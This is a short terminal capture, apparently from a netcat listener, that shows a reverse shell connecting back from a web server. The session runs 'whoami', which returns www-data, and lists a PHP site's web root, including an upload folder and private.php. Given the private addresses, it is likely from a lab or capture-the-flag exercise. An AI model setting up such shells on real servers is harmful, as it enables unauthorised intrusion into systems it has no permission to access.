 listening on [any] 4443 ...
connect to [192.168.1.146] from (UNKNOWN) [192.168.1.195] 56578
whoami
www-data
ls
actions
android-chrome-192x192.png
android-chrome-512x512.png
apple-touch-icon.png
assets
css
favicon-16x16.png
favicon-32x32.png
favicon.ico
includes
index.php
js
pages
private.php
site.webmanifest
upload
user